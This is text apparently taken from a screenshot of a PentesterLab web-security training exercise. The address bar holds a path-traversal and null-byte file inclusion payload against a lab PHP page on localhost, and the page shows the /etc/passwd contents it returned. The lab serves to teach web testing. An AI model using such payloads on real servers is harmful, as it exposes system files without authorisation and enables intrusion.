 localhost:8001/fileincl/example2.php?page=../../../../etc/passwd%00
www.thefengs.com/wuc... WebSecurity_Summer2... PentesterLab » Web for... [PentesterLab] PentesterLab » Web for... PentesterLab » Web for... Embedding Null Code -...
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013